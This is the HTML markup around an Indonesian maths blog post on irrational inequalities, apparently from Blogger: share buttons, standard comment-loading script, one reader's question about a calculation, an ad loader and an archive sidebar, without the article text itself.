<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html&media=https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=b32f65218fb6bde2&description= Dalam topik ini kalian akan belajar mengenai penerapan pertidaksamaan irasional pada masalah nyata.   Pertidaksamaan irrasional adalah pert...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html&title=PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' src='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTYvMDYvNTcvMDcvNjM5LzU0Njg0YWMyOWExYThlMDAwZjAwMDM5NS5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=b32f65218fb6bde2' text='PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI | https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA KEHIDUPAN SEHARI-HARI | https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Unknown
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Materi SMA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>

        1 komentar:
      
</h4>
<div class='stripe-line'></div>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};
                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }
                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }
                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };
                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };
                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;
                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox.parentNode, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };
                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }
                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };
                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };
                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6246826365618797847"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06694929052152425626" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html?showComment=1601606016474#c6246826365618797847">October 2, 2020 at 9:33&#8239;AM</a></span></div><p class="comment-content">Ko itu 2+2 jadi 1, itu gmn ya? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6246826365618797847">Reply</a><span class="item-control blog-admin blog-admin pid-1111061252"><a target="_self" href="https://www.blogger.com/comment/delete/2891662037805571285/6246826365618797847">Delete</a></span></span></div><div class="comment-replies"><div id="c6246826365618797847-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6246826365618797847-ra" class="thread-chrome thread-expanded"><div></div><div id="c6246826365618797847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6246826365618797847">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6246826365618797847-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4772982697316845468"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/2891662037805571285?po=4772982697316845468&hl=en&saa=85391&origin=https://www.danlajanto.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='button blog-pager-newer-link' href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='button blog-pager-older-link' href='https://www.danlajanto.com/2016/02/penerapan-pertidakansamaan-pecahan-pada.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.danlajanto.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.danlajanto.com/feeds/4772982697316845468/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='vertical1 section' id='vertical1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Adstera</h2>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '467f422d4299ade6c9bf6c9cb89af656',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/467f422d4299ade6c9bf6c9cb89af656/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Arsip
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCfCYq5N5nQ46udYcp9XDKwfGul98no87I8o2AO7tibhhySNneoy7mfxM_6ZUtcDETk1Rmmz7O4pcaCkd1OhkO5I7YSZe0l3lzgjWzocWYPA7Cb5phYUCqEWTW6Y2TCgbgR3bG5lmhBrM/s72-c/pasiad10-1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/kompetisi-matematika-pasiad-10.html'>
<b>
KOMPETISI MATEMATIKA PASIAD 10
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/s72-c/pita1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwKL8xA5ID1M13xsB9uejPfHA3LGDDGXgepasmTFgzggqithDz8_SwMCONgL_tUgOATZpjcuK2U_w4E7yQfaQPpUZDhjkJoko_S4gnSFLZKB2DzbuW0XHm4inxH0nw4C90pxtCjnrKxyM/s72-c/BRSL7.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/11/latihan-soal-bangun-ruang-sisi-lengkung_5561.html'>
<b>
latihan soal bangun ruang sisi lengkung 3
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
